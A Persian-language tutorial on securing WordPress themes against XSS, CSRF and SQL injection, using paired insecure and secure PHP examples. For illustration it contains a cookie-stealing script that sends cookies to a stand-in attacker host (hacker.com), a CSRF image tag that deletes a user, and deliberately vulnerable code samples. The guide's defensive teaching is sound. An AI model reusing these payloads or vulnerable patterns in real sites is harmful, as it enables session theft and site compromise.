راهنمای فنی امنیت قالب وردپرس: دفاع در برابر XSS و هک

برای «سارا»، مدیر بازاریابی فنی، این یک سناریوی کابوسوار است: شما بهترین پلاگینهای امنیتی (مانند Wordfence یا Sucuri) را نصب کردهاید، رمزهای عبور قوی دارید و بهروزرسانیهای هسته وردپرس را به موقع انجام میدهید… اما سایت شما *باز هم* هک میشود. چگونه؟ پاسخ اغلب در آسیبپذیرترین و در عین حال نادیدهگرفتهشدهترین بخش سایت شما نهفته است: «قالب» (Theme).

آنچه در این مقاله میخوانید

- راهنمای فنی امنیت قالب وردپرس: دفاع در برابر XSS و هک

- چرا امنیت قالب وردپرس، خط مقدم دفاع شماست؟

- ارتباط مستقیم امنیت قالب وردپرس و E-A-T

- دو ستون امنیت: اعتبارسنجی ورودی و فرار از خروجی

- اصل اول: اعتبارسنجی ورودی (Data Validation) – نگهبان دروازه

- اصل دوم: فرار از خروجی (Output Escaping) – محافظ نمایش

- چکلیست فنی امنیت قالب وردپرس (اقدامات عملی)

- ۱. استفاده از Nonces (جلوگیری از CSRF)

- ۲. دفاع در برابر SQL Injection (استفاده از $wpdb->prepare)

- ۳. بررسی نقش کاربری (User Capabilities)

- ۴. اجتناب کامل از قالبهای نال شده (Nulled Themes)

- نتیجهگیری: امنیت به مثابه یک اصل E-A-T

امنیت قالب وردپرس یک موضوع «پیشرفته» نیست؛ این بنیادیترین اصل در توسعه قالب وردپرس حرفهای است. در حالی که پلاگینهای امنیتی مانند یک «دیوار» دور قلعه شما هستند، یک قالب ناامن مانند یک «تونل مخفی» است که مستقیماً به داخل قلعه باز میشود. این قالب در *هر بار* بارگذاری صفحه، در *هر* صفحه از سایت شما اجرا میشود.

این مقاله یک راهنمای فنی عمیق برای «سارا» است تا درک کند که WordPress Theme Security واقعی، یک پلاگین نیست، بلکه یک «فلسفه کدنویسی» است. ما بر دو ستون اصلی این فلسفه تمرکز خواهیم کرد: اعتبارسنجی ورودی (Input Validation) و فرار از خروجی (Output Escaping). تسلط بر این دو مفهوم، تنها راه واقعی برای کدنویسی تمیز وردپرس و جلوگیری از هک قالب وردپرس است.

بخشی از استراتژی امنیت قالب، فراتر از کدنویسی، به مدیریت صحیح افزونهها برمیگردد. هر افزونهای یک نقطه حمله بالقوه است. جالب اینجاست که بسیاری از افزونههای امنیتی و افزونههای کش، ویژگیهای همپوشانی دارند. برای مثال، افزونههای کش مدرن مانند LiteSpeed و WP Rocket نه تنها سرعت را بهبود میبخشند، بلکه با قابلیتهایی مانند Minify کردن فایلها، به پنهانسازی ساختار کد و کاهش سطح حمله نیز کمک میکنند.

چرا امنیت قالب وردپرس، خط مقدم دفاع شماست؟

بسیاری از مدیران سایت، امنیت را به هسته وردپرس و پلاگینها محدود میکنند. اما هسته وردپرس به خودی خود بسیار امن است. بزرگترین بردارهای حمله (Attack Vectors)، افزونهها و قالبهای شخص ثالث هستند.

یک آسیبپذیری در یک پلاگین «فرم تماس» (که فقط در یک صفحه اجرا میشود) بد است. اما یک آسیبپذیری در فایل functions.php یا header.php قالب شما، فاجعهبار است. چرا؟ چون آن کد در *تمام* صفحات سایت شما، از صفحه اصلی گرفته تا مقالات وبلاگ و صفحات پرداخت، بارگذاری و اجرا میشود. این به هکر اجازه دسترسی کامل به کل سایت را میدهد.

ارتباط مستقیم امنیت قالب وردپرس و E-A-T

برای «سارا» و «کیان» (مدیرعامل)، این موضوع فراتر از یک مشکل فنی است؛ این یک بحران E-E-A-T است. گوگل برای «اعتماد» (Trustworthiness)، که رکن اصلی اصول E-E-A-T است، اهمیت فوقالعادهای قائل است.

چه اتفاقی میافتد وقتی امنیت قالب وردپرس شما شکست میخورد؟

- سایت شما شروع به ریدایرکت کاربران به سایتهای اسپم یا فیشینگ میکند.

- گوگل سایت شما را شناسایی کرده و با برچسب “This site may be hacked” یا “Deceptive site ahead” در نتایج جستجو علامتگذاری میکند.

- نرخ کلیک (CTR) شما به صفر سقوط میکند.

- شما در گزارش خطاهای سرچ کنسول خود با هشدارهای امنیتی مواجه میشوید.

در یک لحظه، تمام «اعتماد»ی که سالها برای ساختن آن تلاش کردهاید، نابود میشود. بنابراین، افزایش امنیت قالب وردپرس، یک وظیفه فنی برای حفاظت از E-A-T است.

دو ستون امنیت: اعتبارسنجی ورودی و فرار از خروجی

در قلب استانداردهای امنیتی وردپرس، یک مانترا (Mantra) ساده وجود دارد: “Validate input, escape output” (ورودی را اعتبارسنجی کن، خروجی را فراری بده). «سارا» باید این دو مفهوم را به طور کامل درک کند.

فلسفه اصلی این است: “هرگز به دادههای کاربر اعتماد نکنید.”

“دادههای کاربر” (User Data) چیست؟ *هر* دادهای که توسط شما (توسعهدهنده) مستقیماً در کد قالب هارد-کد (Hard-coded) نشده باشد. این شامل:

- دادههای فرم (

$_POST) - پارامترهای URL (

$_GET) - دادههای ذخیره شده در دیتابیس (User Meta, Post Meta, Options)

- کوکیها (Cookies)

شما باید فرض کنید که *هر* قطعه از این دادهها، یک اسکریپت مخرب است که منتظر اجرا شدن است.

اصل اول: اعتبارسنجی ورودی (Data Validation) – نگهبان دروازه

اعتبارسنجی و فرار از خروجی با «اعتبارسنجی» (Validation) یا «پاکسازی» (Sanitization) شروع میشود. این فرآیند بررسی دادهها *قبل* از استفاده از آنها در منطق PHP یا ذخیرهسازی آنها در دیتابیس است.

هدف: اطمینان حاصل کردن از اینکه دادههای ورودی، «نوع» (Type) و «فرمت» (Format) مورد انتظار شما را دارند.

مثال: اگر شما یک فیلد برای «سن» کاربر دارید، آیا داده ورودی واقعاً یک «عدد صحیح مثبت» (Positive Integer) است؟ یا کاربر <script>...</script> را وارد کرده است؟

چگونه از هک جلوگیری میکند؟ اعتبارسنجی، خط مقدم دفاع در برابر حملات «تزریق SQL» (SQL Injection) و ذخیرهسازی اسکریپتهای مخرب در دیتابیس است. وردپرس توابع داخلی قدرتمندی برای این کار دارد:

sanitize_text_field( $data ): رایجترین تابع. تمام تگهای HTML را حذف میکند، فضاها را مرتب میکند و کاراکترهای بد را پاک میکند. برای اکثر فیلدهای متنی استفاده میشود.sanitize_email( $email ): تمام کاراکترهای غیرمجاز در ایمیل را حذف میکند.absint( $number ): مخفف “Absolute Integer”. هر چیزی را به یک عدد صحیح مثبت تبدیل میکند. حیاتی برای IDها.esc_url_raw( $url ): نسخهای ازesc_urlکه برای ذخیرهسازی در دیتابیس طراحی شده است.

نمونه کد اعتبارسنجی ورودی

فرض کنید یک فرم دارید که نام کاربر را میگیرد و در دیتابیس (user meta) ذخیره میکند.

کد ناامن (بد):

// هرگز این کار را نکنید!

if ( isset( $_POST['user_name'] ) ) {

$name = $_POST['user_name']; // داده آلوده مستقیماً استفاده میشود

update_user_meta( $user_id, 'display_name', $name );

}

کد امن (خوب):

// روش صحیح: پاکسازی قبل از ذخیرهسازی

if ( isset( $_POST['user_name'] ) ) {

// داده ورودی پاکسازی میشود

$name = sanitize_text_field( $_POST['user_name'] );

update_user_meta( $user_id, 'display_name', $name );

}

در مثال اول، هکر میتوانست یک اسکریپت XSS را در دیتابیس ذخیره کند. در مثال دوم، تمام تگهای <script> قبل از ذخیرهسازی حذف میشدند.

اصل دوم: فرار از خروجی (Output Escaping) – محافظ نمایش

این، مهمترین اصل برای جلوگیری از هک قالب وردپرس، به ویژه حملات XSS در وردپرس (Cross-Site Scripting) است.

فرار از خروجی (Escaping) فرآیند پاکسازی دادهها *درست در لحظهای* است که میخواهید آنها را در صفحه HTML نمایش دهید (echo کنید). این دو اصل مستقل از هم هستند؛ شما باید دادهها را *هم* در ورودی اعتبارسنجی کنید *و هم* در خروجی فراری دهید. (اصل دفاع در عمق).

هدف: اطمینان حاصل کردن از اینکه دادهها توسط مرورگر به عنوان «متن ساده» (Plain Text) تفسیر میشوند، نه به عنوان «کد قابل اجرا» (Executable Code). این کار با تبدیل کاراکترهای خاص HTML (مانند <, >, &, ") به معادلهای HTML entity آنها (<, >, &, ") انجام میشود.

کالبدشکافی حمله XSS و دفاع با Escaping

سناریوی حمله XSS:

هکر یک کامنت در سایت شما میگذارد: سلام، مقاله عالی بود! <script>document.location='http://hacker.com/steal?cookie=' + document.cookie;</script>

کد ناامن (بد) در comments.php شما:

<div class="comment-text">

<?php echo $comment->comment_content; // فاجعه! ?>

</div>

نتیجه: مرورگر ادمین (که کامنت را میبیند) تگ <script> را «اجرا» میکند. کوکیهای ادمین (Session Cookie) بلافاصله به سرور هکر ارسال میشود و هکر اکنون به عنوان ادمین وارد سایت شما شده است.

کد امن (خوب) با استفاده از توابع Escaping وردپرس:

<div class="comment-text">

<?php echo esc_html( $comment->comment_content ); // امن! ?>

</div>

نتیجه: کاربر اکنون در صفحه، «متن» زیر را به صورت بیضرر میبیند. اسکریپت *اجرا نمیشود*.سلام، مقاله عالی بود! <script>document.location='http://hacker.com/steal?cookie=' + document.cookie;</script>

توابع کلیدی فرار از خروجی (Escaping)

استانداردهای امنیتی وردپرس توابع دقیقی برای هر موقعیت ارائه میدهند:

esc_html( $text ): برای هر داده متنی که *درون* یک تگ HTML قرار میگیرد (<p>...</p>,<h2>...</h2>).esc_attr( $text ): برای هر دادهای که *درون* یک «ویژگی» (Attribute) HTML قرار میگیرد (placeholder="...",value="...",alt="...").esc_url( $url ): برای هر دادهای که در یکhrefیاsrcاستفاده میشود. (از حملاتی مانندhref="javascript:alert('xss')"جلوگیری میکند).esc_js( $text ): برای دادههایی که قرار است درون یک بلاک<script>جاوا اسکریپت اینلاین استفاده شوند.wp_kses( $data, $allowed_html ): (WordPress KSES – Kses Strips Evil Scripts). این تابع پیشرفته زمانی استفاده میشود که شما *مجبورید* به کاربران اجازه دهید از برخی HTMLهای امن (مانند<strong>,<em>) استفاده کنند، اما میخواهید تمام تگهای خطرناک (<script>,<iframe>) را حذف کنید.



چکلیست فنی امنیت قالب وردپرس (اقدامات عملی)

اکنون که «سارا» دو ستون اصلی اعتبارسنجی و فرار از خروجی را درک کرده است، در اینجا یک چکلیست عملی برای افزایش امنیت قالب وردپرس آمده است.

۱. استفاده از Nonces (جلوگیری از CSRF)

Nonces (Numbers used once) توکنهای امنیتی یکبار مصرف و زماندار هستند. آنها از نوع دیگری از حمله به نام «جعل درخواست بین سایتی» (Cross-Site Request Forgery – CSRF) جلوگیری میکنند.

حمله CSRF چیست؟ هکر یک ایمیل برای ادمین سایت (که در سایت لاگین است) ارسال میکند که حاوی یک لینک مخفی است. این لینک شبیه به این است:

<img src="http://your-site.com/wp-admin/admin.php?action=delete_user&id=123">

به محض اینکه ادمین ایمیل را باز میکند، مرورگر او (که لاگین است) به طور خودکار آن URL را درخواست میدهد و کاربر شماره ۱۲۳ را *بدون اطلاع ادمین* حذف میکند.

چگونه Nonce جلوی این را میگیرد؟

- در فرمهای ادمین یا لینکهای حساس، شما یک Nonce ایجاد میکنید (

wp_nonce_field()یاwp_create_nonce()). - در فایل PHP که آن درخواست را پردازش میکند، شما Nonce را بررسی میکنید (

check_admin_referer()).

از آنجایی که هکر نمیتواند Nonce صحیح و زماندار را حدس بزند، درخواست او با شکست مواجه میشود. امنیت قالب وردپرس در بخش ادمین، به شدت به Nonces وابسته است.

۲. دفاع در برابر SQL Injection (استفاده از $wpdb->prepare)

اگر مجبور به نوشتن کوئریهای SQL سفارشی (Raw SQL) هستید (که به ندرت باید این کار را بکنید)، *هرگز* متغیرهای کاربر را مستقیماً در رشته کوئری قرار ندهید.

کد ناامن (SQL Injection):

// فاجعه! هکر میتواند در $user_id بنویسد: "1 OR 1=1" $results = $wpdb->get_results( "SELECT * FROM $table WHERE user_id = " . $user_id );

کد امن (استفاده از Prepare):

// امن. وردپرس ورودی را پاکسازی و جایگذاری میکند.

$results = $wpdb->get_results( $wpdb->prepare(

"SELECT * FROM $table WHERE user_id = %d", // %d یعنی انتظار یک عدد صحیح را دارم

$user_id

) );

این تابع، بهترین دفاع در برابر حملات SQL Injection است.

۳. بررسی نقش کاربری (User Capabilities)

قبل از اجرای هرگونه اقدام حساس (مانند تغییر تنظیمات قالب یا حذف داده)، همیشه بررسی کنید که آیا کاربر *فعلی* اصلاً «اجازه» انجام آن کار را دارد یا خیر.

if ( ! current_user_can( 'manage_options' ) ) {

wp_die( 'شما اجازه انجام این کار را ندارید.' );

}

// ... ادامه کد برای ادمینها ...

۴. اجتناب کامل از قالبهای نال شده (Nulled Themes)

این یک توصیه استراتژیک برای «سارا» است. قالبهای آماده نال شده (Nulled)، نسخههای قفلشکسته و دزدی قالبهای پرمیوم هستند. آنها جذاب به نظر میرسند زیرا «رایگان» هستند. اما آنها *هرگز* رایگان نیستند.

این قالبها (که در تفاوت قالب آماده و اختصاصی بحث شد) تقریباً ۱۰۰٪ حاوی «درهای پشتی» (Backdoors)، بدافزار (Malware) و اسکریپتهای مخفی هستند. استفاده از یک قالب نال شده، اعلام ورشکستگی امنیتی است و جلوگیری از هک قالب وردپرس را غیرممکن میسازد.

نتیجهگیری: امنیت به مثابه یک اصل E-A-T

امنیت قالب وردپرس یک چکلیست ثابت نیست، بلکه یک فرآیند و یک ذهنیت است. برای «سارا»، درک عمیق اعتبارسنجی ورودی و فرار از خروجی، تنها راه برای ارزیابی واقعی کیفیت یک قالب (چه سفارشی و چه آماده) است.

یک قالب امن که از استانداردهای امنیتی وردپرس پیروی میکند، پایهای محکم برای اصول E-E-A-T میسازد؛ این به گوگل و کاربران نشان میدهد که برند شما «قابل اعتماد» (Trustworthy) است. در مقابل، یک قالب ناامن، مانند یک بمب ساعتی است که منتظر است تا تمام اعتبار و رتبهبندی شما را در یک لحظه نابود کند. افزایش امنیت قالب وردپرس، مسئولیت اصلی در توسعه قالب وردپرس حرفهای است.